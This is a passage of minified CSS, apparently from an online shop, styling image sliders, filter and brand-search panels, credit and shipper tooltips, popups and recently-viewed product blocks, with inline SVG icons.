.prev_btn{position:absolute;width:24px;height:24px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:500px}.image_slider_container .next_btn .icon,.image_slider_container .prev_btn .icon{position:relative}.image_slider_container .next_btn .icon:before,.image_slider_container .prev_btn .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .next_btn:hover .icon:before,.image_slider_container .prev_btn:hover .icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.183.808a.625.625 0 000 .884L6.491 5 3.183 8.308a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884L4.067.808a.625.625 0 00-.884 0z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .prev_btn{top:109px;left:8px}.image_slider_container .prev_btn .icon:before{position:absolute;top:7px;left:6px;content:"";width:11px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='11' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.817.808a.625.625 0 010 .884L4.509 5l3.308 3.308a.625.625 0 11-.884.884l-3.75-3.75a.625.625 0 010-.884l3.75-3.75a.625.625 0 01.884 0z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-width='.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.image_slider_container .prev_btn:hover .icon:before{transform:matrix(-1,0,0,1,0,0)}.image_slider_container .next_btn{top:109px;right:8px}.image_slider_container .next_btn .icon:before{position:absolute;top:7px;right:6px;content:"";width:11px;height:10px;transform:matrix(-1,0,0,1,0,0)}.image_slider_container .next_btn:hover .icon:before{transform:none}.image_slider_container .slider_nav{display:flex;justify-content:center;bottom:8px;position:absolute;width:100%}.image_slider_container .slider_nav .nav_dot{background-color:#d0d3d9;width:6px;height:6px;border-radius:50%}.image_slider_container .slider_nav .nav_dot:not(:last-child){margin-right:3px}.image_slider_container .slider_nav .nav_dot.active{background-color:#152242}.filter_group_container{padding:16px 20px;background-color:#fafafb;transition:max-height .1s;position:relative}.filter_group_container .filter_group_header{height:40px;padding:8px}.filter_group_container .filter_group_header .group_header{height:24px;display:flex;align-items:center}.filter_group_container .filter_group_header .group_header .group_title{display:flex;align-items:center;flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}@media screen and (max-width:1280px){.filter_group_container .filter_group_header .group_header .group_title .filter_icon_tooltip{display:none}}@media screen and (min-width:1280px){.filter_group_container .filter_group_header .group_header .group_title .popup_container{display:none}}.filter_group_container .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.filter_group_container .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_container .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.filter_group_container .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_container .filter_values{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.filter_group_container .filter_values .filter_value_container{display:flex;align-items:center;border-radius:12px}.filter_group_container .filter_values .filter_value_container .filter_switch{padding-left:6px;flex-grow:1;margin-right:8px;cursor:pointer}.filter_group_container .filter_values .filter_value_container .filter_switch .custom-checkbox{min-height:40px}.filter_group_container .filter_values .filter_value_container .filter_switch.subcategory{padding-left:8px;max-width:calc(100% - 40px)}.filter_group_container .filter_values .filter_value_container .filter_items_count{display:flex;justify-content:center;width:24px;font-weight:500;font-size:13px;line-height:18px;height:18px;text-align:center!important;margin-right:8px;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filter_group_container .filter_values .filter_value_container:hover{background:#f4f5f7}.filter_group_container .filter_values .filter_value_container.subcategory:hover{background:none}.filter_group_container .filter_values.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter_group_container .open_full_list{height:40px;padding:10px 8px;cursor:pointer}.filter_group_container .open_full_list span{color:#0c62d5;font-weight:500;font-size:15px;line-height:20px}.filter_group_container.subcategories .filter_values{overflow:initial}.filter_group_container.categories .custom-checkbox{height:unset!important;min-height:40px;padding:8px 0}@media screen and (max-width:1280px){.filter_group_container{background-color:#fff;padding:0 8px}.filter_group_container.subcategories{padding-bottom:12px}.filter_group_container .filter_group_header{height:64px;padding:20px 8px}.filter_group_container .filter_group_header .group_header,.filter_group_container .filter_group_header .group_header .group_title{align-items:center}.filter_group_container .filter_values .filter_value_container{min-height:48px}.filter_group_container .filter_values .filter_value_container .filter_switch{margin-right:8px}.filter_group_container .filter_values .filter_value_container:hover{background:none}.filter_group_container .open_full_list{height:52px;padding:16px 8px}.filter_group_container .open_full_list span{font-weight:600;font-size:15px;line-height:20px}}.filter_group_manufacturer_container{padding:16px 0;background-color:#fafafb;position:relative}.filter_group_manufacturer_container .filter_group_header{height:40px;padding:8px 28px}.filter_group_manufacturer_container .filter_group_header .group_header{height:24px;display:flex;align-items:center}.filter_group_manufacturer_container .filter_group_header .group_header .group_title{flex-grow:1;padding:2px 0;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion{height:24px;width:24px;margin-left:8px;position:relative;border-radius:50%;cursor:pointer}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M11.4 17.4a.6.6 0 101.2 0v-4.8h4.8a.6.6 0 100-1.2h-4.8V6.6a.6.6 0 10-1.2 0v4.8H6.6a.6.6 0 100 1.2h4.8v4.8z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion:hover{background-color:#eaebee}.filter_group_manufacturer_container .filter_group_header .group_header .toggle_accordion.open:before{position:absolute;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 12a.6.6 0 01-.6.6H6.6a.6.6 0 110-1.2h10.8a.6.6 0 01.6.6z' fill='%230C62D5'/%3E%3C/svg%3E")}.filter_group_manufacturer_container .filter_values_container{height:0;opacity:0;overflow:hidden;visibility:hidden;transition:height .2s,opacity .2s,visibility 0s .2s}.filter_group_manufacturer_container .filter_values_container .search_input{height:56px;padding:8px 20px;margin-bottom:8px}.filter_group_manufacturer_container .filter_values_container .search_input input{box-shadow:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main{position:relative;overflow-x:hidden;overflow-y:scroll;max-height:508px;margin:0 8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group{padding:0 12px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title{height:40px;display:flex;align-items:center}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title .popular_icon{margin:14px 0 14px 8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title .group_title{font-weight:500;font-size:13px;line-height:18px;margin-left:8px;padding:11px 0;color:#737a8e}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title.all_brands_group_title{margin-top:8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line{height:40px;display:flex;align-items:center;border-radius:12px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch{padding-left:6px;flex-grow:1;margin-right:8px;cursor:pointer}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox{min-height:40px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_items_count{width:24px;font-weight:500;font-size:13px;line-height:18px;height:18px;text-align:center!important;margin-right:8px;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line:hover{background:#f4f5f7}.filter_group_manufacturer_container .filter_values_container .filter_values_main::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.filter_group_manufacturer_container .filter_values_container .filter_values_main::-webkit-scrollbar-thumb{border-radius:10px;background-color:#eaebee}.filter_group_manufacturer_container .filter_values_container .filter_values_main.full_list{max-height:9999px}.filter_group_manufacturer_container .filter_values_container .open_full_list{height:40px;padding:10px 8px;cursor:pointer}.filter_group_manufacturer_container .filter_values_container .open_full_list span{color:#0c62d5;font-weight:600;font-size:15px;line-height:20px}.filter_group_manufacturer_container .filter_values_container.open{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter_group_manufacturer_container.categories_with_search{border-radius:12px;margin-left:32px}@media screen and (max-width:1240px){.filter_group_manufacturer_container.categories_with_search{margin-left:0;overflow:auto}}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line{height:unset!important;padding:8px 0}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox{height:unset!important}.filter_group_manufacturer_container.categories_with_search .filter_values_main .filter_group .filter_value_line .filter_switch .custom-checkbox .checkbox_label{line-height:140%}@media screen and (max-width:1280px){.filter_group_manufacturer_container{background-color:#fff;padding:0}.filter_group_manufacturer_container .filter_group_header{height:64px;padding:20px 16px}.filter_group_manufacturer_container .filter_values_container{position:relative}.filter_group_manufacturer_container .filter_values_container .search_input{padding:4px 16px 12px;margin:0;height:64px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon{height:48px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon img{padding:14px 12px 14px 16px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon input{height:48px}.filter_group_manufacturer_container .filter_values_container .search_input .form-floating.no-floating.prepend-icon label{font-weight:500;font-size:16px;line-height:24px;padding:12px 16px 12px 48px}.filter_group_manufacturer_container .filter_values_container .filter_values_main{overflow:hidden}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group{padding:0}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_group_title.hidden_group_title_mobile{display:none}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line{height:48px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line .filter_switch{margin-right:8px}.filter_group_manufacturer_container .filter_values_container .filter_values_main .filter_group .filter_value_line:hover{background:none}.filter_group_manufacturer_container .filter_values_container .open_full_list{height:52px;padding:16px;margin-bottom:12px}.filter_group_manufacturer_container .filter_values_container .open_full_list span{font-weight:600;font-size:15px;line-height:20px}}.brand_search_error_message{padding-left:32px;padding-right:32px;padding-bottom:16px;font-size:14px;line-height:16px;text-align:center;color:#8f95a5}.fade-enter-active,.fade-leave-active{transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.credit_icon_tooltip{position:absolute;z-index:2}.credit_icon_tooltip .credit_icon_container{position:relative;width:48px;height:48px}.credit_icon_tooltip .credit_icon_container .credit-tooltip{position:absolute;left:60px;top:0;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;max-width:311px;width:311px;min-width:242px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section{min-height:84px;padding:8px 0;display:flex}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section:not(:last-child){border-bottom:1px solid #eaebee}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_icon{min-width:52px;padding-left:16px;padding-top:8px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules{width:100%}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_title{margin-top:8px;color:#152242;font-weight:700;font-size:13px;line-height:20px;margin-bottom:6px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules{display:flex}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts{background:#f4f5f7;border-radius:6px;padding:2px 6px 4px;font-style:normal;font-weight:500;font-size:12px;line-height:16px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts span{color:#737a8e}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_parts .pay_value{color:#152242;font-weight:600}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage{padding:2px 0 4px 8px;font-weight:500;font-size:12px;line-height:16px}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage span{color:#737a8e}.credit_icon_tooltip .credit_icon_container .credit-tooltip .bank_section .credit_rules .credit_pay_rules .pay_percentage .percentage{color:#2ea44f;font-weight:600}.filter_icon_tooltip{display:inline-block;width:20px;height:20px;position:relative}.filter_icon_tooltip .filter_icon_container{display:flex;justify-content:center;align-items:flex-end;top:0;left:4px;position:absolute;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.filter_icon_tooltip .filter_tooltip_container{position:relative}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip{z-index:3;position:absolute;left:38px;top:0;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;max-width:320px;width:320px;min-width:300px;padding:16px}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block{font-size:13px;line-height:20px;text-align:left}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block .filter_text_title{font-weight:700}.filter_icon_tooltip .filter_tooltip_container .filter_tooltip .filter_text_block .filter_info_text{font-weight:500}.shipper_info_icon_tooltip{vertical-align:middle;display:inline-block}.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator>span{max-width:104px}.shipper_info_icon_tooltip .shipper_info_icon_container{position:relative}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator{max-height:32px;overflow:hidden}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link{max-height:32px;text-decoration:underline!important;-webkit-text-decoration-color:#eaebee!important;text-decoration-color:#eaebee!important;color:#0c62d5!important}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-ms-line-clamp:2;-webkit-line-clamp:2;line-clamp:2;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;box-orient:vertical}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .info_icon{vertical-align:text-bottom;display:inline-block;width:12px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle r='6' transform='matrix(1 0 0 -1 6 6)' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.75 9a.75.75 0 01-1.5 0V5.25a.75.75 0 011.5 0V9zM6 2.25a.75.75 0 110 1.5.75.75 0 010-1.5z' fill='%23737A8E'/%3E%3C/svg%3E");cursor:pointer}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator:hover .link{max-height:32px;color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip{z-index:1;position:absolute;right:0;top:40px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;width:560px;min-width:560px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.right{left:170px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.top{top:-250px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .title{color:#152242;font-style:normal;font-weight:700;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .info_text{color:#152242;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .label_text{color:#737a8e;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order{padding:16px 20px 19px;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .info_text:not(:last-child),.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details{display:flex;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details>div{width:50%;padding:16px 20px 19px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .delivery_time{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block{display:flex}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div{width:50%;padding:16px 20px 20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div:first-child{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div>.title{margin-bottom:12px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details{background-color:#f4f5f7;margin-bottom:8px;padding:8px 12px;border-radius:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details:last-child{margin-bottom:0}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .title{margin-bottom:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .contact:not(:last-child){margin-bottom:2px}.single_shipper{font-weight:600;font-size:12px;line-height:16px;text-align:center}.single_shipper .shipper_info_tooltip{min-width:300px!important;width:300px!important;text-align:start}.subcategory_tooltip{height:40px;display:flex;align-items:center;position:relative;width:calc(100% - 24px)}.subcategory_tooltip .subcategory_tooltip_text{width:100%;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;text-decoration:none}.subcategory_tooltip .subcategory_tooltip_text .tooltip_text_content{display:flex;align-items:center;height:40px;width:100%}.subcategory_tooltip .subcategory_tooltip_text .tooltip_text_content .text_block{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.subcategory_tooltip .subcategory_tooltip_text:hover{color:#0c62d5}.subcategory_tooltip .subcategories_tooltip_container{z-index:4;height:306px;width:306px;padding:32px;position:absolute;top:-153px;top:0;left:316px;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;background-color:#fff}.subcategory_tooltip .subcategories_tooltip_container img{height:242px;width:242px;-o-object-fit:contain;object-fit:contain}.info_block .info_block_line{cursor:pointer;height:72px;display:flex;text-decoration:none}.info_block .info_block_line .info_icon{margin:16px 12px 16px 16px}.info_block .info_block_line .info_icon .icon{display:flex;align-items:center;justify-content:center;height:40px;width:40px;border:1px solid #eaebee;border-radius:8px}.info_block .info_block_line .info_text{flex-grow:1}.info_block .info_block_line .info_text .text_block{height:40px;margin:16px 16px 16px 0}.info_block .info_block_line .info_text .text_block .title_info_text{font-weight:500;font-size:16px;line-height:20px;color:#152242;margin-bottom:2px}.info_block .info_block_line .info_text .text_block .info_text_gray{font-weight:500;font-size:13px;line-height:18px;color:#737a8e}.info_block .info_block_line .link_icon{margin:24px 16px 24px 0}.info_block .info_block_line:hover{background:#fafafb;border-radius:12px}.blog_relink{background-color:#fafafb;border-radius:12px;padding:16px 20px}.blog_relink .blog_relink_title{font-weight:600;font-size:16px;line-height:20px;margin:10px 0}.blog_relink a.info_block_line{cursor:pointer;height:72px;display:flex;align-items:center;text-decoration:none}.blog_relink a.info_block_line .info_text{flex-grow:1}.blog_relink a.info_block_line .info_text .text_block{font-weight:500;font-size:16px;line-height:20px;color:#152242;margin-bottom:2px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog_relink a.info_block_line .link_icon{width:24px;height:24px;margin:24px 6px}.blog_relink a.info_block_line .link_icon img{min-width:24px;min-height:24px}.blog_relink a.info_block_line:hover .info_text .text_block{color:#0c62d5!important}@media screen and (max-width:768px){.blog_relink{margin-bottom:36px!important;background-color:unset;padding-top:0}.blog_relink .blog_relink_title{font-weight:700!important;font-size:26px!important;line-height:36px!important}.blog_relink a.info_block_line{border-bottom:1px solid #eaebee}}.popup_container{display:inline-block}.popup_container .popup_activator{display:flex;justify-content:center;align-items:flex-end;top:4px;left:4px;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.popup_container .overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:80}.popup_container .overlay .popup_box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:320px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.popup_container .overlay .popup_box .popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee;padding:16px}.popup_container .overlay .popup_box .popup_header .info_title_container{display:flex}.popup_container .overlay .popup_box .popup_header .info_title_container .info_icon{width:20px;height:20px;margin-right:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 10c0 5.523 4.477 10 10 10s10-4.477 10-10S15.523 0 10 0 0 4.477 0 10z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10s4.477 10 10 10 10-4.477 10-10zm-10 6.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zm0-12.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z' fill='%231876F2'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_header .info_title_container .info_title_text{font-weight:600;font-size:15px;line-height:20px;color:#152242}.popup_container .overlay .popup_box .popup_header .close_info_popup{margin-left:12px;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.92 4.92a.583.583 0 01.826 0L10 9.176l4.254-4.254a.583.583 0 11.825.825L10.825 10l4.254 4.254a.583.583 0 11-.825.825L10 10.825l-4.254 4.254a.583.583 0 11-.825-.825L9.175 10 4.921 5.746a.583.583 0 010-.825z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_data{font-size:14px;line-height:140%;padding:12px 16px 16px}.items_main_container.viewed_products_container{padding:0!important}.items_main_container.viewed_products_container.catalog-page-wrapper{margin-top:32px;margin-bottom:48px}.items_main_container.viewed_products_container #viewed_products_block,.items_main_container.viewed_products_container .viewed_products_block{width:100%}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_header,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_header{padding:24px 20px;font-style:normal;font-weight:700;font-size:24px;line-height:30px;color:#152242}@media screen and (max-width:900px){.items_main_container.viewed_products_container #viewed_products_block .viewed_items_header,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_header{padding-bottom:32px;padding-top:0;padding-left:0;font-size:20px;line-height:26px}}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper{width:100%!important}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item__card,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item__card{height:100%}.items_main_container.viewed_products_container #viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item_card_separator,.items_main_container.viewed_products_container .viewed_products_block .viewed_items_wrapper .items_block_cards .viewed_item_container.no_separator .item_card_separator{display:none}.items_main_container.viewed_products_container #viewed_products_block .pagination_container.viewed_products_pagination,.items_main_container.viewed_products_container .viewed_products_block .pagination_container.viewed_products_pagination{height:auto;padding-top:32px}.items_main_container.viewed_products_container #viewed_products_block .pagination_container.viewed_products_pagination .load_up_items,.items_main_container.viewed_products_container .viewed_products_block .pagination_container.viewed_products_pagination .load_up_items{margin-bottom:64px}.viewed_products_product_page_container{font-family:Lato;width:1200px;padding:0 10px}.viewed_products_product_page_container.wide_container{width:auto;max-width:1376px!important;padding:0}@media (max-width:900px){.viewed_products_product_page_container.wide_container{padding:0 10px}}.viewed_products_product_page_container #viewed_products_block,.viewed_products_product_page_container .viewed_products_block{width:100%}.viewed_products_product_page_container #viewed_products_block .viewed_items_header,.viewed_products_product_page_container .viewed_products_block .viewed_items_header{padding:24px 0!important}@media screen and (max-width:900px){.viewed_products_product_page_container #viewed_products_block .viewed_items_header,.viewed_products_product_page_container .viewed_products_block .viewed_items_header{font-size:1.125rem!important;line-height:1.27778!important}}.viewed_products_product_page_container #viewed_products_block .viewed_items_header.viewed_items_header_main-page,.viewed_products_product_page_container .viewed_products_block .viewed_items_header.viewed_items_header_main-page{font-weight:600}@media screen and (max-width:900px){.viewed_products_product_page_container #viewed_products_block .viewed_items_header.viewed_items_header_main-page,.viewed_products_product_page_container .viewed_products_block .viewed_items_header.viewed_items_header_main-page{font-size:1.5rem!important}}.viewed_products_product_page_container .items_main_container{padding:0!important}.viewed_products_product_page_container .items_main_container .item_list_wrapper{width:calc(100% - 310px)!important}@media screen and (max-width:900px){.viewed_products_product_page_container{width:auto;padding:0 16px;margin-bottom:32px!important}.viewed_products_product_page_container .items_main_container .item_list_wrapper{width:100%!important}}#product-page-wrapper.main-wrapper .product-page .breadcrumbs .container{margin-left:0}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container{width:100%}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper{padding:0 24px}@media screen and (max-width:900px){.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper{padding:0 16px}}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards{display:flex}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container{width:33.3333%}@media screen and (max-width:900px){.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container{width:calc(50% - 8px)!important}}.cart-viewed-products-container.items_main_container.viewed_products_container .items_main_container.viewed_products_container .item_list_wrapper.viewed_items_wrapper .items_block_cards .viewed_item_container:hover{z-index:1}#popular-products-in-current-filial .item_list_wrapper{padding:0!important}#popular-products-in-current-filial .items_block_cards{flex-wrap:wrap}#popular-products-in-current-filial .viewed_item_container{width:25%}#popular-products-in-current-filial .viewed_item_container 